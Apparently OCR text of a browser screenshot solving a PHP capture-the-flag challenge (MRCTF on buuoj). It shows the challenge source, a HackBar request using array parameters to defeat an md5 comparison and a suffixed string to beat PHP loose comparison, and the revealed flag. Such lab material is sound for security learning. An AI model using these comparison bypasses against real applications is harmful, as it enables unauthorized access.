 Gmail YouTube 地图 APA 参考文献格式... AmazingAng/WTF... WTF-Solidity/read... 百度一下，你就知道 百度一下，你就知道 git clone 出现fatal:... 【渗透实战系列】|... dirmap信息收集工... 所有书签
I put something in F12 for you include 'flag.php';
$flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id'];
$gg=$_GET['gg']; if (md5($id) === md5($gg) && $id !==
$gg) { echo 'You got the first step';
if(isset($_POST['passwd'])) { $passwd=$_POST['passwd']; if
(!is_numeric($passwd)) { if($passwd==1234567) { echo
'Good Job!'; highlight_file('flag.php'); die('By Retr_0'); }
else { echo "can you think twice??"; } } else{ echo 'You can
not get it !'; } } else{ die('only one way to get the flag'); } }
else { echo "You are not a real hacker!"; } } else{ die('Please
input first'); } }
Warning: md5() expects parameter 1 to be string, array
given in /var/www/html/index.php on line 48
Warning: md5() expects parameter 1 to be string, array
given in /var/www/html/index.php on line 48
You got the first stepGood Job! <?php
$flag="flag{5e8743c2-4790-4c59-96b8-2856ebde8cc4}"
?> By Retr_0
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM M
URL
http://97e957b4-3a50-46b2-9a2f-9cd68a9bc7d2.node5.buuoj.cn:81/?id[]=1&gg[]=2
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1234567a
Name Value
Upgrade-Insecure-Req... 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10
Name Value
Accept text/html,application/xhtm
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9